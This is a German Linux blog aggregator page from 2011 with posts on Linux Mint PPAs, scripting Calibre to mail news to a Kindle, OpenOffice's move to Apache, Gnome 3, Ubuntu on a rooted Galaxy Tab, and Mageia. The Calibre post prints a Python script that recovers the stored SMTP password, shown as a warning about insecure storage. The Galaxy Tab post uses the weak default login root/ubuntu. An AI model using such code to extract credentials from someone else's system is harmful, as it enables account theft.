Während meines Urlaubs ist die Version 11 von Linux Mint mit Namen Katya erschienen, nun heisst es, die Trümmer zu Hause zu aktualisieren. Katya setzt auf Natty Narwhal (Ubuntu 11.04) auf, hat aber Gnome 2 als Oberfläche. Die Ubuntu PPAs (Personal Package Archives) können auch für Linux Mint verwendet werden.
Hier ein Update der von mir verwendeten PPAs:sudo add-apt-repository ppa:claws-mail/ppa
Claws-Mail (hier in Launchpad) ist das Mailprogramm, welches ich schon seit einigen Jahren verwende.sudo add-apt-repository ppa:pcf/miro-releases
Hier findet sich die aktuelle Version von Miro (Launchpad), dem Video-Download und -Anzeigeprogramm. Nutze ich für ein paar Videopodcasts.sudo add-apt-repository ppa:stevi/ppa
Enhält die aktuelle Version von ffgtk (Launchpad), das es erlaubt unter Linux via Fritz!Box Faxe zu versenden.sudo add-apt-repository ppa:pmjdebruijn/darktable-release
Darktable (Launchpad) ist ein Bildbearbeitungsprogramm für RAW-Bilder von Digitalkameras.sudo add-apt-repository ppa:slicer/ppa
Mumble (Launchpad) ist eine VoIP-Lösung, um sich gemeinsam via Internet zu unterhalten.
Sollte ich PPAs vergessen haben, das werde ich im Laufe der nächsten Tage merken, ergänze ich diesen Artikel.
5. Juni 2011
Dinge die die Welt nicht braucht ¶
4. Juni 2011
Calibre: ohne GUI E-Papers beziehen – Teil 1 ¶
Wer meine vorigen Artikel zum Thema Calibre gelesen hat, weiß, dass ich das Programm schätzen gelernt habe. Wer seinen E-Reader zum Lesen von kostenlosen Zeitungsartikeln nutzen will, wird wohl kaum um Calibre herumkommen. Zudem sind die Konvertierungs-Möglichkeiten umfangreich.
Nach einiger Zeit der Anwendung hatte ich nun aber den Wunsch, die Funktionalität von Calibre ohne dessen GUI zu nutzen.
Genauer gesagt, würde ich ohne GUI gerne regelmäßig News aus dem Internet beziehen und diese per Mail an mein Kindle übertragen lassen. Dazu braucht es keine GUI. Dazu braucht es auch keine Eingaben von mir. Die Verarbeitung sollte einfach im Hintergrund regelmäßig laufen.
Doch wie kann man das bewerkstelligen?
Um es gleich vorweg zu nehmen: ich werde mit diesem Beitrag hier nicht wirklich “die eine” Antwort auf diese Frage geben können. Vielmehr möchte ich Möglichkeiten – und deren Schwachpunkte – aufzeigen.
Kommandozeilen-Tools
Was zunächst einmal wunderbar aussieht und sicherlich auch ein toller Ansatz ist: Calibre ist modular aufgebaut. Die einzelnen Teile können jeweils per Kommandozeile bedient werden. So gibt es u.a. ein Kommandozeilen-Tool zum Abruf der News bzw. Konvertierung von E-Book-Formaten, eines für den Zugriff auf die Datenbank bzw. den Katalog und eines für den E-Mail-Versand.
Aus diesen Einzelteilen kann man sich dann ein Shellskript für den Nachrichten-Abruf und die Übertragung an das Gerät basteln.
Nachrichten abrufen / Dokumente konvertieren
Zum Abrufen von Daten per Recipes und zum Konvertieren von Dokumenten wird ein und das selbe Tool verwendet: ebook-convert. Für das Abrufen der Nachrichten wird dazu lediglich als Quell-Format das Recipes-Format angegeben.
So sieht beispielsweise der Aufruf aus, der die aktuellen Artikel aus der Süddeutschen Zeitung abruft und im MOBI-Format in der Datei /tmp/sz.mobi speichert:
ebook-convert /usr/share/calibre/recipes/sueddeutsche.recipe /tmp/sz.mobi
Die in Calibre mitgelieferten Default-Recipes findet ihr, wie ihr es an dem Beispiel sehen könnt, im Verzeichnis /usr/share/calibre/recipes.
Habt ihr ein Recipe (im deutschen übrigens Schema genannt) angepasst oder gar ein eigenes erstellt, müsst ihr dessen Source-Code in eine Datei kopieren und dann diese Datei als Konvertierungs-Quelle angeben. Geht dazu folgendermaßen vor:
- Startet Calibre und ruft den Dialog auf, in dem ihr Recipes anlegen bzw. anpassen könnt.
- Ladet das Recipe, um das es euch geht.
- Schaltet den Editor in den erweiterten Modus.
- Kopiert den Quelltext des Recipes per Copy & Paste in eine Datei.
Das ist zugegebenermaßen nicht schön – aber es gibt wohl keine andere Möglichkeit.
Bücher / Dokumente in den Katalog eintragen
Wollt ihr ein Dokument bzw. ein Buch eurem Katalog (eurer Büchersammlung) hinzufügen, dann könnt ihr dazu das Tool calibredb benutzen. Hier ein beispielhafter Aufruf, der die zuvor heruntergeladene Datei /tmp/sz.mobi in den Katalog einfügt:
calibredb add /tmp/sz.mobi
Wenn ihr dann Calibre startet, werdet ihr einen neuen Eintrag finden.
Falls ihr euch jetzt fragt, was euch das bringt…
- … ist das erst einmal eine gute Frage!
 Denn wenn ihr das selbe Ziel habt, wie ich (nämlich Nachrichten-Download und -Zustellung per Mail an den Kindle), dann werdet ihr wenig Nutzen daraus ziehen und diesen Schritt überspringen können.
Denn wenn ihr das selbe Ziel habt, wie ich (nämlich Nachrichten-Download und -Zustellung per Mail an den Kindle), dann werdet ihr wenig Nutzen daraus ziehen und diesen Schritt überspringen können. - Vielleicht wollt ihr ja den Calibre-Server betreiben, um eure E-Books und E-Papers dort aktiv abzuholen. In dem Fall wäre das Tool natürlich sehr wichtig für euch…
Dokumente per Mail an den Kindle senden
Mit dem Tool calibre-smtp könnt ihr euch Bücher per Mail an den Kindle schicken. Wollten wir die zuvor heruntergeladene /tmp/sz.mobi übertragen, würde der entsprechende Aufruf folgendermaßen aussehen:
calibre-smtp -a /tmp/sz.mobi -s "SZ" -r smtphost -u smtpuser -p smtppass absender@domain.com kindleusername@free.kindle.com "SZ"
Was die Argumente im Einzelnen bedeuten:
- Mit -a wird der Mail-Anhang angegeben, also die Datei, die übertragen werden soll. Amazon nimmt übrigens auch ZIP-Archive an. Man kann also erst einmal alle Nachrichten herunterladen, die MOBIs alle zusammen in eine ZIP packen und diese dann senden.
- Mit
-swird der Mail-Betreff angegeben. Der ist allerdings nicht sonderlich bedeutungsvoll. - Mit
-rwird der SMTP-Relay-Host angegeben. Also der SMTP-Server, an dem ihr euch anmelden und Mails versendet könnt. Solltet ihr ein GoogleMail-Konto haben, gebt hiersmtp.googlemail.coman. - Mit
-uund-pgebt ihr eure Zugangsdaten für den SMTP-Server an, also den Benutzernamen (smtpuser) und euer Kennwort (smtppass). - Anstelle von
absender@domain.commüsst ihr eure Absender-Mailadresse angeben. Die ist besonders wichtig, denn ihr müsst diese in eurem Amazon-Konto als erlaubte Mailadresse (für den Kindle-Empfang) hinterlegt haben. An dieser Stelle: “sorry” an alle, die einen anderen E-Reader haben. Ich habe nun einmal einen Kindle und kann daher nur von dem berichten… - Anstelle von
kindleusername@free.kindle.comgebt ihr die Mailadresse eures Kindles an. Wie die lautet, könnt ihr in eurem Amazon-Konto nachsehen. Wichtig ist hier dasfreein der Maildomain. Es gibt auch noch eine@kindle.com-Adresse – ohnefree. Darüber bietet Amazon etwas mehr – die ist aber auch kostenpflichtig. - Zum Schluss seht ihr hier noch das
"SZ", das den Text der Mail angibt. Auch der ist nicht wirklich von Bedeutung (zumindest beim Kindle nicht).
Weitere Informationen
Im Online-Manual von Calibre findet ihr eine genaue Beschreibung dieser und weiterer Calibre-Tools.
Wo ist also das Problem?
Naja, der modulare Aufbau ist ja wirklich schön und gut. Aber zwei Dinge gibt es da, die mich daran stören:
- Warum sollte ich alles das in einem Skript nachbauen, was ich in der GUI von Calibre sowieso schon eingerichtet habe? Calibre weiß doch, welche News ich wie und wann (Zeitplan) abrufen möchte. Warum kann ich also nicht einfach einen Job starten, der die eingeplaten Aufträge abarbeitet und sich danach beendet?
- Für den Mailversand muss ich im Shellskript mein Kennwort für den Zugriff auf den SMTP-Server in Klartext hinterlegen. Klar kann ich das irgendwie verschlüsseln. Aber wenn es mein Skript wieder entschlüsseln kann, dann kann es jeder andere auch. Das passt mir natürlich gar nicht. Und selbst, wenn für einen die Lösung mit der eigenen Verschlüsselung i.O. ist: für den Aufruf des Calibre-Tools für den SMTP-Versand muss man das Kennwort entschlüsseln. Und so taucht das Kennwort unverschlüsselt in der Prozess-Liste auf.
Nee, das geht mir zu weit. Mit seinem normalen Mailkonto sollte man das m.E. überhaupt nicht in Betracht ziehen. Wer Zugang zu deinem Mailkonto hat, kann sich ggfs. auch Zugriff auf andere Dienste verschaffen, bei denen du angemeldet bist. Stichwort: Kennwort vergessen und per Mail zusenden lassen bzw. zurücksetzen… Die Folgen könnten teuer werden…
Mail-Kennwort: Lösungs-Ansatz und Warnung
Was das Thema mit dem Passwort für das Mail-Konto angeht, habe ich mich mal umgesehen, ob man nicht einfach die in Calibre hinterlegten Konfigurations-Daten für den SMTP-Zugang nutzen könnte. Da Calibre größtenteils in Python geschrieben ist, kann man sich da auch relativ schnell reinhacken.
So sendet folgendes Python-Skript eine Mail – so wie das auch das Kommandozeilen-Tool calibre-smtp tut. Allerdings muss man dabei die SMTP-Parameter nicht angeben. Das Skript zieht sich die in Calibre hinterlegten Konfigurationsdaten heran.
#!/usr/bin/python
import sys, os
path = os.environ.get('CALIBRE_PYTHON_PATH', '/usr/lib/calibre')
sys.path.insert(0, path)
sys.resources_location = os.environ.get('CALIBRE_RESOURCES_PATH', '/usr/share/calibre')
sys.extensions_location = os.environ.get('CALIBRE_EXTENSIONS_PATH', '/usr/lib/calibre/calibre/plugins')
sys.executables_location = os.environ.get('CALIBRE_EXECUTABLES_PATH', '/usr/bin')
from calibre.utils.smtp import compose_mail, sendmail, config as email_config
from binascii import unhexlify
opts = email_config().parse()
efrom = "absender@domain.com"
eto = "kindleusername@free.kindle.com"
msg = compose_mail(efrom, eto, "SZ", "SZ", "/tmp/sz.mobi")
sendmail(msg, efrom, eto, None, 1, None, opts.relay_host,
opts.relay_username, unhexlify(opts.relay_password),
opts.encryption, opts.relay_port, None)
Auch hierzu eine kurze Erklärung der im Skript enthaltenen Angaben:
- Wie schon oben bei der Beschreibung des Tools
calibre-smtpistabsender@domain.comder Absender, der im Amazon-Konto als erlaubter Absender für Kindle-Dokumente hinterlegt ist undkindleusername@free.kindle.comdie Kindle-Adresse. - Beim Aufruf von
compose_mailist das ersteSZder Mailtext und das zweiteSZder Betreff der Mail. Beide Angaben sind natürlich wieder wenig von Bedeutung. - Als letzten Parameter wird
compose_mailder Pfad zu der Datei mitgegeben, die der Mail angehängt werden soll – also das E-Book bzw. Dokument.
Und wo ist jetzt die Warnung? Ganz einfach: seht euch mal das Skript hinsichtlich des SMTP-Kennworts an (der Teil unhexlify(opts.relay_password). Wie ihr seht, könnt ihr (und somit jeder, der auf euren Rechner Zugriff hat oder bekommt) mit einem kleinen Python-Skript das Passwort eures Mail-Kontos ermitteln. Also: auch das Hinterlegen des Kennworts in Calibre ist alles andere als sicher. Andererseits: wie soll es auch wirklich sicher sein…
Fazit
Wie einleitend schon gesagt, bin ich in diesem Thema sicher noch nicht am Ende angekommen. Seitens Calibre wäre es wünschenswert, dass tatsächlich ein Tool angeboten wird, das einfach alle anstehenden Aufgaben abarbeitet. Das Kennwort-Problem löst das allerdings nicht.
Hier bleibt nur der Rat, dass man sich am besten ein eigenes Mail-Konto anlegt, das man dann ausschließlich für diesen Zweck verwendet. Wenn das Kennwort einmal in fremde Hände fällt, kann der “Dieb” zumindest nicht viel damit anstellen…
Ich werde wohl in der nächsten Zeit probieren, auf meinem Rechner Postfix zu installieren – so, dass es Mails über meinen GMail-Account versenden kann. So kann man dann einerseits unbeschwert scripten und andererseit hat man eine sichere Konfiguration.
Was meint ihr? Habt ihr weitere Ideen? Gibt es da etwas, woran ich noch nicht gedacht habe?
pssst, weitersagen!Harmony Agreements ¶
Einige kennen vermutlich bereits das Harmony Agreements-Projekt von Canonical, ein Versuch, Copyright Assignments für mehr OpenSource-Software zum Standard zu machen oder deren Nutzung zu vereinfachen.
Jos Poortvliet hat zu diesem Projekt einen sehr schönen Kommentar auf LinuxUser geschrieben, in dem der Nutzen des Projektes sowie dessen möglicher Erfolg kritisch reflektiert wird. So wir zunächst das generelle Problem des Abgebens des Copyrights an eine Instituition und ins besondere an eine Firma beleuchtet und der Nutzen von CAs z.B. zum Durchsetzen von Patent/GPL-Verletzungsklagen in Frage gestellt, ebenso werden CAs mit Lizenzen im BSD-Stil verglichen: Während die BSD-Lizenz allen Leuten die Nutzung des Codes in proprietären Produkten erlaubt, wird bei einem CA einer einzigen Firma (oder Organisation) das exklusive Recht dafür eingeräumt.
Der Artikel ist wirklich lesenswert, da er das Thema relativ objektiv betrachtet und insbesondere auch auf Marks Vergleich des “Harmony”-Projektes mit den “CreativeCommons”-Lizenzen eingeht.
Insgesamt scheint auch Jos wie ich selbst Mark Shuttleworths Anstrengungen in Richtung CAs zumindest für unnötig zu halten. ![]()
OpenOffice.org wird Apache-Projekt – LibreOffice 3.4 erschienen ¶
Fast zeitgleich mit dem Release der freien Büro-Suite LibreOffice 3.4 hat der Softwarekonzern Oracle angekündigt, den Code von OpenOffice.org in die Hände der Apache Foundation legen zu wollen.
LibreOffice ist als Fork (Abspaltung) von OpenOffice.org entstanden, nachdem Oracle bei der Entwicklung der quelloffenen MS Office-Alternative nicht mit der Community kooperieren wollte.
Ausserdem verweigerte Oracle später eine Zusammenarbeit mit dem neu gegründeten LibreOffice-Projekt und duldete keine LibreOffice-Entwickler im OpenOffice-Rat.
Nachdem Oracle die kommerzielle Version von OpenOffice.org eingestellt hat, war der Schritt, die kostenlose Büro-Suite in andere Hände zu geben, nur eine Frage der Zeit.
Die Document Foundation, die Organisation hinter LibreOffice, hat die Einsicht von Oracle begrüsst. Nichtsdestotrotz zeigte sich die zukünftige Stiftung enttäuscht über die verpasste Gelegenheit, LibreOffice rechtzeitig wieder mit dessen “Mutterprojekt” OpenOffice.org zu verschmelzen.


Doch kommt es nun zur Wiedervereinigung der beiden freien Büro-Anwendungen oder nicht? Das ist von Aussen im Moment schwer abzuschätzen. Es ist noch unklar, ob die beiden Seiten offen genug für eine “Versöhnung” sind.
Zudem kommt die Entscheidung von Oracle für die Document Foundation völlig unterwartet und die Organisation verfolgt mit LibreOffice nun andere Ziele, will die Büro-Suite auch optisch weiterentwickeln.
Die Document Foundation wird das durch die erfolgreiche Spendenkampagne eingenommene Geld jedenfalls in die Stiftungsgründung sowie in die Weiterentwicklung einer unabhängigen Office-Suite investieren. Ob dies schlussendlich LibreOffice oder OpenOffice sein wird, steht derzeit noch in den Sternen.
3. Juni 2011
OOo & the Apache Foundation ¶
Eine Nachricht macht derzeit die Runde und zwar das Oracle OpenOffice an die Apache Software Foundation übertragen möchte. Ein Schritt der eigentlich zu erwarten war. Noch einmal im Rückblick, mit der Übernahme Sun’s ist Oracle in den Besitz von OpenOffice.org und anderer freier Software gelangt. Nachdem bereits andere Projekte unsanft ihr Leben genommen wurde, herrschte eine miese Stimmung was Oracle betrifft. Klar war, Oracle kann OpenOffice nicht sterben lassen ohne endgültig seinen Ruf zu verlieren, was aber damit tun war auch nicht so recht klar. Den Rufen nicht weniger Entwickler OpenOffice zu einem freierem Projekt zu machen, kam man nicht nach. Am Ende stand ein Fork, bei dem die meisten Entwickler OpenOffice verließen und zum neuen LibreOffice der Document Foundation überwechselten. RedHat und Novell waren schon seit langer Zeit mit starken Entwicklerteams an OpenOffice beteiligt, es war nur eine Frage der Zeit, das sich die großen Majordistributionen hinter LibreOffice stellen. GoOffice floß schon nach kurzer Zeit in LibreOffice ein. Schon openSUSE 11.4 wurde mit LibreOffice anstatt mit OpenOffice als default ausgeliefert. Was über kurz oder lang dazu führen wird, dass OpenOffice die Nutzerbasis fehlt. Oracle veröffentlichte zwar noch OpenOffice 3.3 auch in einer kommerziellen Variante, kündigte aber schon bald darauf an den kommerziellen Support für OpenOffice einstellen zu wollen.
Was zu erwarten war, denn es fehlt nun an Entwicklern, die man dann bezahlen müßte. Was aber nun tun mit OpenOffice? Sterben lassen kann man es nicht Wellen des Hasses würden über Oracle hereinbrechen. Also ganz einfach man schiebt den schwarzen Peter jemand anderem zu – der Apache Foundation.
Die Apache Foundation verfügt über ausreichend finanzielle Mittel um OpenOffice am Leben zu erhalten und weiter zu entwickeln. Die Frage ist nur am Ende ob die Foundation das will. IBM, die mit Lotus Symphony ja eine auf OpenOffice basierende Office Suite entwickelt, scheint es zu wollen. Kunststück, muss bei einer Apache License ja auch die Codeänderung nicht wieder offen lizensiert werden. Firmen könnten also ein Interesse haben OpenOffice weiterenwickeln zu wollen.
Zu fordern die beiden Offices wieder zu mergen und das mit Hilfe von Suchanfragen zu begründen, ist nicht was mir gefällt. Ausserdem hat die Methode ja irgendwo einen Fehler, als allererstes wurde das freie Office überwiegend via den Linuxdistributionen verbreitet. Keiner von uns hat sich wohl wirklich OpenOffice direkt von den Webseiten heruntergeladen und installiert. Die Masse dürfte wohl Binärpakete benutzt haben, die von den Distributoren bereitgestellt werden.
Für mich am Ende wäre es schön zwei große Office-Suiten zu haben, denn das bedeutet einerseits die Freiheit jederzeit eine Alternative zu haben, andererseits stehe ich schon immer auf dem Standpunkt, dass Konkurrenz das Geschäft belebt. Am Ende ist es egal, wieviele freie Officesuiten es gibt, Hauptsache die Dokumente sind unter diesen austauschbar ![]()
ubunteros.ch – Stammtisch ¶
Es ist soweit, wir ubunteros.ch führen einen Stammtisch ein
![]()
Der Stammtisch findet am 9. Juni 2011 in Zürich statt. Bis jetzt haben sich schon einige Mitglider der ubunteros.ch zu den Inhalten geäussert.
- Webseite für den Stammtisch
- Hier die Wegbeschreibung dazu
Ähnliche Artikel
Fedora 15 / Gnome 3 ¶
Ich werde hier weniger auf Fedora und die Unterschiede zu Ubuntu eingehen, als eher auf den Desktop. Der ist unter Fedora ein brandaktuelles Gnome 3 mit wenig Anpassungen.
Gnome 3 wollte ich auf dem Desktop-Rechner testen, was sich als ziemlich gute Idee herausstellen sollte. Denn Gnome 3 ist eins: groß. Ich rede nicht von Plattenplatz, sondern von Display-Fläche. Die Leisten sind größer als bei Windows XP seinerseits und die empfand ich schon als so riesig, dass das das erste, was ich nach jeder Neuinstallation machte, eine Änderung der Fensterleisten war.
Aber zurück zu Gnome. Schick. Ja, das ist der Desktop. Aufgeräumt auch. Wohl auch deswegen, weil man keine Symbole mehr auf den Desktop legen kann. Ein Trend, der mir missfällt. Ebenso gibts eine Übersicht über geöffnete Fenster quasi nicht. Erst ein Bewegen des Mauszeigers auf den Aktivitäten-Button (oder das drücken der Windows-Taste) öffnet eine Liste der Fenster. Ein weiterer Klick oder ein Druck auf ESC oder die Windowstaste schließt das Aktivitäten-Menü.
Die Anwendungsliste ist versteckt, ebenso die virtuellen Desktops. Ich bin sicher nicht unerfahren, aber mir ist das zu versteckt gewesen, als das man es intuitiv finden könnte. Auf meinem 1920x1200er Desktop ist außerdem das Suchfeld sehr weit rechts, während ich links fokussiert anfange zu tippen (weil dort der Launcher ist, den ich anklicken /mit dem Mauszeiger berühren musste).
Anpassungen ans Design gibts erst mit dem Gnome-Tweak-Tool, jede Kleinigkeit in der Oberflächenindividualisierung wird hier mit harten Bandagen verteidigt. Potential hat das Ganze, in sich wirkt das Konzept stimmig, von einem vielseitigen Desktop wie es Gnome 2 mal war, ist man aktuell meiner Meinung nach noch zu weit entfernt.
Der Hardware-Fallback-Mode (ein kastriertes Gnome-2-artiges Panel) ist übrigens sehr hübsch versteckt unter “Systeminfo”. Da hat Win7 wohl bei mehr als nur bei den Fenster-Snappings Pate gestanden.
Insgesamt ist es meiner Meinung nach zu früh, Gnome 3 produktiv einzusetzen. Technical Preview könnte man das gerne nennen…
Fedora 15 / Xfce ¶
Fedora Xfce Spin
Der Fedora Xfce-Spin macht auf mich einen unausgegoreneren Eindruck als Crunchbang Xfce. Vielleicht mag das insgesamt auch nicht stimmen, die Menü-Konfigurationen sind etwas Gnome-ähnlicher gestaltet und genrell scheint es, als versuchte man hier, Gnome 2 möglichst nahe zu kommen.
Es gibt hier immerhin ein Add/Remove Software-Menü, aber grundsätzlich ist hier in der Grundeinstellung bei der Live-CD einiges unschön. Die Maus- bzw. Touchpad-Einstellungen sind nicht durchdacht. Kein “Tap to click”, das Seitenscrolling nicht an, die Tastatureinstellungen muss ich im Settings-Menü suchen. Klar, nach einer Installation braucht man sowas nicht mehr, aber so eine Live-CD gucken auch Nicht-US-Keyboardler an. Immerhin geht der Helligkeitsregler über Funktionstasten.
Also gut:
Geschwindigkeit
Angemessen auf dem Netbook.
Komfort (auf dem Netbook)
Als Gnomeuser zurechtfindbar, familienfreundlich kann man schon gelten lassen.
Oneiric Ocelot schon mit Gnome 3 Unterbau ¶
Aus reiner Neugier habe ich die Alpha 1 von Oneiric Ocelot bereits installiert. Naturgemäß gibt es noch viele Probleme. Etwas verwundert war ich bereits bei der Installation über den blauen Hintergrund.
Nach dem Neustart hat nach einigen Sekunden das Display geflimmert. Wenn ich etwas gemacht habe hat es aufgehört. Ich nahm an, dass es die Funktion war, den Laptop bei Inaktivität in den Leerlauf Modus zu versetzen. Also wollte ich nach den Einstellungen schauen. Da wurde mir klar, woher der blaue Hintergrund kam: Gnome 3.
Leider sind die Dialoge für die Systemeinstellungen von Gnome 3 noch alles andere als brauchbar. Die Einstellungen für den Power Manager sind noch sehr beschränkt. Gleiches gilt für den Drucker Dialog. Ich habe es zumindest nicht geschafft, meine Netzwerkdrucker einzubinden.
Sollte Gnome hier nicht nachlegen oder Canonical für Unity eigene Systemeinstellungsdialoge programmieren ist mindestens Oneiric für mich gestorben. Wenn ich am Desktop nicht alles einstellen kann, kann aber trotzdem damit arbeiten, ist das bestenfalls lästig. Wenn ich aber noch nichtmal über das Netzwerk drucken kann ist das ein absolutes KO Kriterium.
Deshalb werde ich in den nächsten Monaten neben Ubuntu auch Xubuntu oder Kubuntu im Auge behalten.
Ubuntu auf dem Galaxy Tab ¶
Aus einer dummen Idee heraus, bin ich auf die Idee gekommen, Ubuntu auf meinem Galaxy Tab zu installieren.
Nach ein bisschen rumgoogeln bin ich auf die Seite der xda-developers gestossen, mit einer mehr oder weniger funktionstüchtigen Lösung:
Alles was man braucht ist ein gerootetes Galaxy Tab. Weiter muss das folgende installiert werden:
- Busybox
- Superuser
- AndroidVNC
- Terminal Emulator
Und natürlich noch das wichtigste: die Core-Dateien von hier
Zum kopieren wird das SDK und die darin enthaltene Datei adb verwendet. Bei su muss das Tab entsperrt sein und die Anfrage auf dem Display berechtigt werden:
cd C:/sdk/plattform-tools adb.exe shell su cd /sdcard/ mkdir ubuntu exit
Nun könnten die Daten rüberkopiert werden. Jedoch, aus welchen Gründen auch immer, versucht das Skript bootlinux das Image als ext4 zu mounten, was das Tab dummerweise gar nicht unterstützt… Also muss das zuerst noch angepasst werden:
#modprobe ext4 mount -o remount,rw -t yaffs2 /dev/block/mtdblock4 /system export kit=/sdcard/ubuntu export bin=/system/bin if [ ! -d /data/local/ubuntu ] then mkdir /data/local/ubuntu fi export mnt=/data/local/ubuntu export PATH=$bin:/usr/bin:/usr/sbin:/bin:$PATH export TERM=linux export HOME=/root mknod /dev/loop5 b 7 0 losetup /dev/block/loop5 /sdcard/ubuntu/ubuntu.img mount -t ext2 /dev/block/loop5 /data/local/ubuntu #mount -o loop,noatime -t ext4 $kit/ubuntu.img $mnt mount -t devpts devpts $mnt/dev/pts mount -t proc proc $mnt/proc mount -t sysfs sysfs $mnt/sys sysctl -w net.ipv4.ip_forward=1 echo "Setting /etc/resolv.conf to Google Open DNS 8.8.8.8 and 8.8.4.4" echo "nameserver 8.8.8.8" > $mnt/etc/resolv.conf echo "nameserver 8.8.4.4" >> $mnt/etc/resolv.conf echo "Setting localhost on /etc/hosts " echo "127.0.0.1 localhost" > $mnt/etc/hosts echo "Created by KellyLewis3985 and BThomas22x! " echo "Brought to you by Team Viper! " echo " " chroot $mnt /bin/bash #After exit command is executed clear it all up echo " " echo "Shutting down Ubuntu" umount $mnt/dev/pts umount $mnt/proc umount $mnt/sys umount $mnt
Nun können die Dateien rüberkopiert werden. Und keine Panik, das Image dauert etwas länger ![]() :
:
adb.exe push bootlinux /sdcard/ubuntu adb.exe push fsrw /sdcard/ubuntu adb.exe push mountonly /sdcard/ubuntu adb.exe push ubuntu.sh /sdcard/ubuntu adb.exe push unionfs /sdcard/ubuntu adb.exe push ubuntu.img /sdcard/ubuntu
Nun kommt nochmal adb.exe shell zum Einsatz:
cd /sdcard/ubuntu sh ./ubuntu.sh bootlinux
Bitte Besuche die Seite, um das Video zu sehen!
Und schon läuft Ubuntu auf dem Tab. Ich habe mir noch Openssh-server installiert, damit ich immer wieder darauf zugreifen kann:
apt-get install openssh-server /etc/init.d/ssh restart
Und erstaunlicherweise wird das Tab nicht merklich langsamer ![]()
Wer nun will, der kann sich noch einen VNC-Server einrichten, damit er das GUI benützen kann, der muss diesen auf dem Linux zuerst einrichten:
rm -rf /tmp/.X* export USER=root vncserver -geometry 1280x800
Danach kann über AndroidVNC verbunden werden:
Bitte Besuche die Seite, um das Video zu sehen!
Der Nickname ist “root”, das Passwort “ubuntu” und das alles unter “localhost” über Port 5901:
Bitte Besuche die Seite, um das Video zu sehen!
Vielleicht gibt es bald eine Lösung mit Dualboot, das wär cool ![]() Denn die Netbook-Edition stell ich mir noch ganz angenehm vor auf dem Tablet… Oder was denkt ihr? Würdet ihr bei Android bleiben, wenn es eine passende Ubuntu-Version gäbe?
Denn die Netbook-Edition stell ich mir noch ganz angenehm vor auf dem Tablet… Oder was denkt ihr? Würdet ihr bei Android bleiben, wenn es eine passende Ubuntu-Version gäbe?
Das könnte dich auch interessieren:
2. Juni 2011
Mageia GNU/Linux 1.0 veröffentlicht ¶
Im September des vergangenen Jahres hatte sich die Community der GNU/Linux-Distribution Mandriva abgespaltet und auf der Codebasis von Mandriva – jenseits des Distributor-Firma Mandriva S.A. – eine neue Distribution ins Leben gerufen. Das war die Geburtsstunde von Mageia.
Hinter Mageia steckt eine nicht gewinnorientierte Organisation, welche auf freiwillige Mitarbeit und Spenden angewiesen ist.
Kurz nach der Gründung startete die Gemeinschaft einen Wettbewerb, um das Logo für die neue Distribution zu finden. Als im Dezember der Gewinner des Logo-Wettbewerbs feststand, dauerte es nur noch zwei Monate, bis die erste Alpha-Testversion von Mageia 1.0 zum Download veröffentlicht wurde.

Das Logo der neuen Distribution wurde vom Franzosen Olivier Faurax entworfen.
Anfangs April folgte die erste Beta-Testversion und nun haben die Entwickler die finale Version von Mageia 1 GNU/Linux freigegeben.
Mageia 1.0 steht in 167 Sprachen zur Verfügung und kann für 32-bit- und 64-bit-Architekturen in Form eines CD- oder DVD-Images heruntergeladen werden. Desweiteren gibt es 40 Megabyte grosse netboot CD-Images (32- und 64-bit) für die Netzwerkinstallation von Mageia.
Um Server-Ressourcen zu schonen, sollte man den Download via BitTorrent gegenüber dem FTP-Download vorziehen.

So sieht die erste fertige Version von Mageia 1.0 (KDE) aus. Bildquelle: mageia.org
In den Online-Repositories von Mageia sind derzeit 7389 Quellpakete und (2x) 14226 an binären Paketen vorhanden. Um euch eine kleine Übersicht zu verschaffen, habe ich hier einige Bestandteile von Mageia 1.0 kurz aufgelistet:
Kernel
Linux Kernel 2.6.38.7
Desktopumgebungen
KDE 4.6.3
Gnome 2.32
Xfce 4.8.1
LXDE
Büro-Anwendungen
LibreOffice 3.3.2.2
Abiword 2.8.6
Gnumeric 1.10.14
GnuCash 2.4.5
Grafik- und Bildbearbeitung
Gimp 2.6.11
Inkscape 0.48.1
Internet
Firefox 4.01
Chromium 11.0.696.65
Thunderbird 3.1.10
Pidgin 2.7.11
Fazit: Obwohl die Distribution noch in den Kinderschuhen steckt, macht sie bereits einen professionellen Eindruck. Da Mageia 1.0 bereits für den produktiven Einsatz geeignet ist, werde ich mir den Mandriva-”Nachfolger” in den nächsten Tagen einmal näher ansehen.
Mageia Projektseite (mageia.org)
Mageia 1.0 Release Notes
Interessante Fakten über Mageia 1.0
Mageia 1.0 Linux Download
Spendenkampagne
An Mageia mitarbeiten
Marktanteil von Linux 1%? Glaub ich nicht! ¶
Seit einigen Wochen habe ich in meinem Online Shop Piwik mitlaufen, um etwas mehr über das Userverhalten zu lernen und eventuelle Probleme feststellen zu können. Die Seite ist nicht Linux spezifisch und meine eigenen Besuche werden nicht mitgezählt.
In den vergangenen Wochen habe ich mir die Daten mal in Ruhe angeschaut und ein paar (für mich) überraschende Feststellungen gemacht.
- Nicht ganz so überraschend: die Gecko Engine, also Firefox, macht 57% aus. Trident (IE) 26%, Webkit (Safari, Chrome) 13% und Presto (Opera) 4%
